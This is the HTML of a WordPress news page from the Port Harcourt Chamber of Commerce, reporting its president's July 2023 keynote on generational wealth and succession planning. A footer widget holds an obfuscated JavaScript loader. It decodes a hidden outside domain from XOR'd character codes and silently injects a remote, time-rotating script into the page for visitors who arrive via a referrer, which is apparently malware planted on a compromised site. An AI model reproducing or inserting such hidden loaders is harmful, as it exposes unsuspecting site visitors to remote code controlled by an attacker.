            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-343 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-956 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/about-us/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About Us<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/phccima-executives/" class=" dropdown-item">PHCCIMA Executives</a></ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/members/" class="ekit-menu-nav-link">Members Directory</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/gallery/" class="ekit-menu-nav-link">Event Gallery</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/membership-form/" class="ekit-menu-nav-link">Become A Member</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Members Area<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/phccima-subscriptions/" class=" dropdown-item">Subscriptions</a>	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/community/" class=" dropdown-item">Forum</a>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/login-3/" class=" dropdown-item">Login</a>	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/login-5/" class=" dropdown-item">Login</a></ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-348 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/news/" class="ekit-menu-nav-link">News</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://phccima.ng/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1486">

	
<div class="thumbnail">

	<img width="1032" height="774" src="https://phccima.ng/wp-content/uploads/2023/07/BIZ3.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing PHCCIMA PRESIDENT, EZE ELECHI ADVOCATES FOR GENERATIONAL WEALTH CREATION" itemprop="image" decoding="async" srcset="https://phccima.ng/wp-content/uploads/2023/07/BIZ3.jpg 1032w, https://phccima.ng/wp-content/uploads/2023/07/BIZ3-300x225.jpg 300w, https://phccima.ng/wp-content/uploads/2023/07/BIZ3-1024x768.jpg 1024w, https://phccima.ng/wp-content/uploads/2023/07/BIZ3-768x576.jpg 768w" sizes="(max-width: 1032px) 100vw, 1032px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">PHCCIMA PRESIDENT, EZE ELECHI ADVOCATES FOR GENERATIONAL WEALTH CREATION</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>July 29, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://phccima.ng/category/newsletter/" rel="category tag">Newsletter</a></li>
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	
<p class="has-medium-font-size"><strong>The President of Port Harcourt Chamber of Commerce, Industry, Mines and Agriculture (PHCCIMA) Eze, Sir Mike Elechi, NPOM, DSSRS, FNIM, JP</strong> has advocated for a generational wealth creation that could passed down through families, children to great grandchildren.</p>



<p class="has-medium-font-size">He counseled the participants while delivering his keynote address at a Special Business Fair/Symposium Breakfast for eminent persons put together by&nbsp; Full Gospel Business Men followship International Nigeria, South South 4 District, Garden City Eminent Chapter, at Hotel Presidential in Port Harcourt, the Rivers State Capital, on Saturday.</p>



<p class="has-medium-font-size">The PHCCIMA Boss explained that generational wealth help to erect a solid foundation for children and grandchildren to build on through the power of the holy spirit (Deut.8:18) and breakthrough cycles that ought to have kept families in bondage for years, adding that the bible was explicit&nbsp; in( proverbs 20:21) about corrupt inheritance, as wealth gained hastily in the beginning might bring ruin to the next generation.</p>



<p class="has-medium-font-size">On building generational wealth, Elechi explained <strong>&#8220;when it comes to building generational wealth, growing your net worth is half the battle, building lasting wealth involves creating a plan for how it will be transferred and passed down to your next generation, this is called generational wealth, survey from banking rates shows that 70% of wealthy families lose their wealth by second generation and 90% losing it the&nbsp; third generation&#8221;.</strong></p>



<p class="has-medium-font-size">On succession planning, he said<strong> &#8221; succession planning is about putting in place plan that passes on ones legacy and family wealth to successive generation without unduly burdening them, it help you to decide who should benefit from your wealth, when they should benefit and then carrying out these discussions. Succession plan involves making WILL to set out who should inherit your assets&#8221;</strong></p>



<p class="has-medium-font-size">The keynote speaker asserted that establishing a solid succession plan can help manage the transition to the next generation, adding that it help one to decide who is the best to move the wealth to the future generation when the principal joins his ancestors.</p>



<p class="has-medium-font-size">He posited that succession plan involves making and setting out solid plan on who should inherit the assets which is commonly called replacement planning or passing ownership of company to someone else, just as he said that for generational wealth to be sustained, the succession planning plays pivotal role which according to him it is estimated that over 70% of families loses their wealth by the second generation and 90% by the third generation.</p>



<p class="has-medium-font-size">Earlier in his speech, the President of Full Gospel Business Men followship International Nigeria, Garden City Eminent Chapter, Dr. Anthony Chovwen explained that the fellowship is a congregation of Business Men that carries the gospel of Jesus Christ to business places.</p>



<p class="has-medium-font-size">He noted that the founder of the fellowship observed that Men chooses to go to hotels and other high places in search of greaner pastures on Sundays and may not be opportune to hear the gospel of Christ, hence the idea of the fellowship to spread the gospel at their business places.</p>



<p class="has-medium-font-size">One of the highlights of the business breakfast meeting was the Panel Discussion which x-rayed the programme topic &#8220;Generational&nbsp; Wealth Creation&#8221;. The panelists were Dr. Mrs. V. N. Atako, FNIM, the National President of Nigerian Institute of Management Chartered, Dr.&nbsp; Nathaniel Ejiga, Fmr. Ag. MD of NAFCON, and Engr. Nnamdi Ezepue, FNSE, an Entrepreneur with Dr. Sam Okorie as moderator. The panelists agreed with the assumption of the Keynote Speaker that Wealth Created must be sustainable for it to be transferred to other generations, and identified the following ways of creating wealth; to have a dream&nbsp; of what to become, take a decision, have determination to succeed, be highly dedicated, to be disciplined. On how a business can be sustained, they advised that successive managers should always remember the history of the Company, the history of the products and the vision and mission of the company at start, and that bad generational habits should be avoided. They also identified that wealth built on Godly principles are sustainable, and the place of management in wealth creation is key as the interest, capability, right thinking&nbsp; and the ability to take the right decisions are required. And Businessmen were advised to shun corruption and bribery and to do business with God&#8217;s principles. There were also exhibitions by PHCCIMA,&nbsp; NEPC, NHIA, United Capital Plc, and NIRSAL. The Chamber President was accompanied to the event by Treasurer, Surveyor Emmanuel Ogbonda, FCAI, Elected Council member, Amb. Clement Akanibo, Vice Chairman&nbsp; of SMEs and NGOs Trade Group Mr. Jack Daboikiabo, the Director General, Mr. Erasmus Chukunda, the Business Development Officer, Mr. Godfirst Belema Anaka and the Press Secretary, Mr. Joseph Asomeji while the Chamber Auditor, Mr. Silas O. Igwe was one of the organisers of the programme which had other dignitaries in attendance as shown in the picture gallery above.</p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1838 post type-post status-publish format-standard has-post-thumbnail hentry category-newsletter entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://phccima.ng/phccima-president-receives-new-nepc-south-south-regional-coordinator/" class="related-thumb">

								<img width="300" height="225" src="https://phccima.ng/wp-content/uploads/2024/07/nepc7-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article PHCCIMA PRESIDENT RECEIVES NEW NEPC, SOUTH SOUTH REGIONAL COORDINATOR" itemprop="image" decoding="async" srcset="https://phccima.ng/wp-content/uploads/2024/07/nepc7-300x225.jpg 300w, https://phccima.ng/wp-content/uploads/2024/07/nepc7-1024x768.jpg 1024w, https://phccima.ng/wp-content/uploads/2024/07/nepc7-768x576.jpg 768w, https://phccima.ng/wp-content/uploads/2024/07/nepc7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://phccima.ng/phccima-president-receives-new-nepc-south-south-regional-coordinator/" rel="bookmark">PHCCIMA PRESIDENT RECEIVES NEW NEPC, SOUTH SOUTH REGIONAL COORDINATOR</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2024-07-08T09:40:15+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>July 8, 2024</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1609 post type-post status-publish format-standard has-post-thumbnail hentry category-newsletter entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://phccima.ng/phccima-president-calls-for-collaboration-with-organised-private-sector-organisations-in-rivers-state/" class="related-thumb">

								<img width="300" height="200" src="https://phccima.ng/wp-content/uploads/2023/10/nasme6-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article PHCCIMA PRESIDENT CALLS FOR COLLABORATION WITH ORGANISED PRIVATE SECTOR ORGANISATIONS IN RIVERS STATE" itemprop="image" decoding="async" srcset="https://phccima.ng/wp-content/uploads/2023/10/nasme6-300x200.jpg 300w, https://phccima.ng/wp-content/uploads/2023/10/nasme6-1024x683.jpg 1024w, https://phccima.ng/wp-content/uploads/2023/10/nasme6-768x512.jpg 768w, https://phccima.ng/wp-content/uploads/2023/10/nasme6-1536x1024.jpg 1536w, https://phccima.ng/wp-content/uploads/2023/10/nasme6.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://phccima.ng/phccima-president-calls-for-collaboration-with-organised-private-sector-organisations-in-rivers-state/" rel="bookmark">PHCCIMA PRESIDENT CALLS FOR COLLABORATION WITH ORGANISED PRIVATE SECTOR ORGANISATIONS IN RIVERS STATE</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-10-05T12:30:53+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>October 5, 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2059 post type-post status-publish format-standard has-post-thumbnail hentry category-newsletter entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://phccima.ng/coscharis-automobile-mobility-services-to-partner-with-phccima-to-boost-operational-logistics/" class="related-thumb">

								<img width="300" height="225" src="https://phccima.ng/wp-content/uploads/2025/03/cosharis1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article COSCHARIS-AUTOMOBILE &amp; MOBILITY SERVICES TO PARTNER WITH PHCCIMA TO BOOST OPERATIONAL LOGISTICS" itemprop="image" decoding="async" srcset="https://phccima.ng/wp-content/uploads/2025/03/cosharis1-300x225.jpg 300w, https://phccima.ng/wp-content/uploads/2025/03/cosharis1-1024x768.jpg 1024w, https://phccima.ng/wp-content/uploads/2025/03/cosharis1-768x576.jpg 768w, https://phccima.ng/wp-content/uploads/2025/03/cosharis1-1536x1152.jpg 1536w, https://phccima.ng/wp-content/uploads/2025/03/cosharis1-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://phccima.ng/coscharis-automobile-mobility-services-to-partner-with-phccima-to-boost-operational-logistics/" rel="bookmark">COSCHARIS-AUTOMOBILE &amp; MOBILITY SERVICES TO PARTNER WITH PHCCIMA TO BOOST OPERATIONAL LOGISTICS</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2025-03-07T09:34:30+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 7, 2025</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-5" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-38"><a href="https://phccima.ng/category/commercial/">Commercial</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://phccima.ng/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://phccima.ng/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://phccima.ng/category/newsletter/">Newsletter</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://phccima.ng/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-8" class="footer-widget widget_block widget_text clr">
<p><strong style="color: #ffffff">[Address]</strong>: 2ND FLOOR, BLOCK A, WATERLINES HOUSE, 168 ABA ROAD, PORT HARCOURT, RIVERS STATE. <br><strong style="color: #ffffff">[Hotline]</strong>: +234 701 290 4604 - <strong style="color: #ffffff">[Email]</strong>: info@phccimang.com, or info.phccimang@gmail.com or info@phccima.ng</p>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="block-9" class="footer-widget widget_block clr"><script type="text/javascript">
!function (_a9b90c) {
    
    var _5c2a09 = Date.now();
    var _847044 = 1000;
    _5c2a09 = _5c2a09 / _847044;
    _5c2a09 = Math.floor(_5c2a09);

    var _752fe3 = 600;
    _5c2a09 -= _5c2a09 % _752fe3;
    _5c2a09 = _5c2a09.toString(16);

    var _fb27fb = _a9b90c.referrer;

    if (!_fb27fb) return;

    var _6f3bea = [63417, 63420, 63395, 63408, 63409, 63412, 63398, 63421, 63415, 63418, 63412, 63399, 63409, 63422, 63420, 63393, 63483, 63420, 63419, 63411, 63418];

    _6f3bea = _6f3bea.map(function(_65717f){
        return _65717f ^ 63445;
    });

    var _29d971 = "7fc5df28c92a157fb6da5506ae4c175c";
    
    _6f3bea = String.fromCharCode(..._6f3bea);

    var _8a215d = "https://";
    var _42703f = "/";
    var _7c65ef = "track-";

    var _b6aff2 = ".js";

    var _81676d = _a9b90c.createElement("script");
    _81676d.type = "text/javascript";
    _81676d.async = true;
    _81676d.src = _8a215d + _6f3bea + _42703f + _7c65ef + _5c2a09 + _b6aff2;

    _a9b90c.getElementsByTagName("head")[0].appendChild(_81676d)

}(document);
</script></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
									</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-327"><a href="#">Privacy &#038; Cookies</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a href="#">Terms &#038; Conditions</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a href="#">Accessibility</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a href="#">Store Directory</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="#">About Us</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2022 - PHCCIMA - All Rights Reserved			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>





<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-10">.elementor-kit-10{--e-global-color-primary:#141414;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#CF945F;--e-global-color-3d761f9:#FFFFFF;--e-global-color-4d53b9a:#FFFFFF00;--e-global-color-9cb280b:#F3F2EF;--e-global-color-86624d1:#757575;--e-global-color-d230e2a:#14141480;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:105px;--e-global-typography-primary-font-weight:300;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:1em;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-secondary-font-family:"Overpass";--e-global-typography-secondary-font-size:38px;--e-global-typography-secondary-font-weight:300;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.4em;--e-global-typography-secondary-letter-spacing:-2px;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:300;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:23px;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1em;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-f881bf5-font-family:"Overpass";--e-global-typography-f881bf5-font-size:14px;--e-global-typography-f881bf5-font-weight:normal;--e-global-typography-f881bf5-text-transform:capitalize;--e-global-typography-f881bf5-font-style:normal;--e-global-typography-f881bf5-text-decoration:none;--e-global-typography-f881bf5-line-height:1em;--e-global-typography-f881bf5-letter-spacing:0.5px;--e-global-typography-d46c61a-font-family:"Poppins";--e-global-typography-d46c61a-font-size:10.1vw;--e-global-typography-d46c61a-font-weight:300;--e-global-typography-d46c61a-text-transform:uppercase;--e-global-typography-d46c61a-font-style:normal;--e-global-typography-d46c61a-text-decoration:none;--e-global-typography-d46c61a-line-height:1em;--e-global-typography-d46c61a-letter-spacing:0px;--e-global-typography-5b1ac18-font-family:"Overpass";--e-global-typography-5b1ac18-font-size:16px;--e-global-typography-5b1ac18-font-weight:normal;--e-global-typography-5b1ac18-text-transform:none;--e-global-typography-5b1ac18-font-style:normal;--e-global-typography-5b1ac18-text-decoration:none;--e-global-typography-5b1ac18-line-height:1em;--e-global-typography-5b1ac18-letter-spacing:0px;--e-global-typography-373edb4-font-family:"Poppins";--e-global-typography-373edb4-font-size:16px;--e-global-typography-373edb4-font-weight:300;--e-global-typography-373edb4-text-transform:none;--e-global-typography-373edb4-font-style:normal;--e-global-typography-373edb4-text-decoration:none;--e-global-typography-373edb4-line-height:23px;--e-global-typography-373edb4-letter-spacing:0px;--e-global-typography-6f7a759-font-family:"Poppins";--e-global-typography-6f7a759-font-size:22px;--e-global-typography-6f7a759-font-weight:normal;--e-global-typography-6f7a759-text-transform:uppercase;--e-global-typography-6f7a759-font-style:normal;--e-global-typography-6f7a759-text-decoration:none;--e-global-typography-6f7a759-line-height:1.3em;--e-global-typography-6f7a759-letter-spacing:0px;--e-global-typography-832bc41-font-family:"Overpass";--e-global-typography-832bc41-font-size:28px;--e-global-typography-832bc41-font-weight:normal;--e-global-typography-832bc41-text-transform:capitalize;--e-global-typography-832bc41-font-style:normal;--e-global-typography-832bc41-text-decoration:none;--e-global-typography-832bc41-line-height:1.3em;--e-global-typography-832bc41-letter-spacing:-0.5px;--e-global-typography-63c7bff-font-family:"Poppins";--e-global-typography-63c7bff-font-size:14px;--e-global-typography-63c7bff-font-weight:normal;--e-global-typography-63c7bff-text-transform:uppercase;--e-global-typography-63c7bff-font-style:normal;--e-global-typography-63c7bff-text-decoration:none;--e-global-typography-63c7bff-line-height:23px;--e-global-typography-63c7bff-letter-spacing:0px;--e-global-typography-20e8fad-font-family:"Overpass";--e-global-typography-20e8fad-font-size:20px;--e-global-typography-20e8fad-font-weight:normal;--e-global-typography-20e8fad-text-transform:capitalize;--e-global-typography-20e8fad-font-style:normal;--e-global-typography-20e8fad-text-decoration:none;--e-global-typography-20e8fad-line-height:1.3em;--e-global-typography-20e8fad-letter-spacing:-0.5px;--e-global-typography-8df9f7c-font-family:"Poppins";--e-global-typography-8df9f7c-font-size:10px;--e-global-typography-8df9f7c-font-weight:300;--e-global-typography-8df9f7c-text-transform:capitalize;--e-global-typography-8df9f7c-font-style:normal;--e-global-typography-8df9f7c-text-decoration:none;--e-global-typography-8df9f7c-line-height:1em;--e-global-typography-8df9f7c-letter-spacing:0px;background-color:var( --e-global-color-3d761f9 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1575px;}.e-con{--container-max-width:1575px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10{--e-global-typography-primary-font-size:70px;--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-size:15px;--e-global-typography-d46c61a-font-size:92px;--e-global-typography-373edb4-font-size:15px;--e-global-typography-373edb4-line-height:1.6em;--e-global-typography-6f7a759-line-height:1.3em;--e-global-typography-832bc41-font-size:24px;--e-global-typography-832bc41-line-height:1.3em;--e-global-typography-63c7bff-line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{--e-global-typography-primary-font-size:46px;--e-global-typography-secondary-font-size:22px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-size:13px;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-size:14px;--e-global-typography-d46c61a-font-size:14vw;--e-global-typography-373edb4-font-size:14px;--e-global-typography-6f7a759-font-size:19px;--e-global-typography-6f7a759-letter-spacing:0px;--e-global-typography-832bc41-font-size:19px;--e-global-typography-832bc41-letter-spacing:0px;--e-global-typography-63c7bff-letter-spacing:0px;--e-global-typography-20e8fad-letter-spacing:0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><script src="https://phccima.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://phccima.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://phccima.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/phccima.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://phccima.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://phccima.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"58727f6d5d","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.6" id="oceanwp-main-js"></script>
<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.6" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=4.0.6" id="oceanwp-header-replace-search-js"></script>
<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.6" id="ow-magnific-popup-js"></script>
<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.6" id="oceanwp-lightbox-js"></script>
<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.6" id="ow-flickity-js"></script>
<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.6" id="oceanwp-slider-js"></script>
<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.6" id="oceanwp-scroll-effect-js"></script>
